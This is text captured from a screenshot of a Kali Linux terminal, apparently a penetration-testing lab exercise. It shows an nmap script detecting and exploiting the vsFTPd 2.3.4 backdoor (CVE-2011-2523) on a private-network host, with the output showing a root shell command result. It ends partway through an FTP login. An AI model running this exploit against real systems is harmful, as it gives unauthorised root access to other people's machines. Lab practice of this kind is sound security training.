 kali@kali: ~
kali@kali: ~
09:05 AM
60%
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap --script ftp-vsftpd-backdoor 192.168.43.9
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-18 09:05 EDT
Nmap scan report for 192.168.43.9
Host is up (0.0025s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://www.securityfocus.com/bid/48539
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_ https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 1.68 seconds
(kali㉿kali)-[~]
$ ftp 192.168.43.9
Connected to 192.168.43.9.
220 (vsFTPd 2.3.4)
Name (192.168.43.9:kali):
KALI
BY OFFENSIVE SECURITY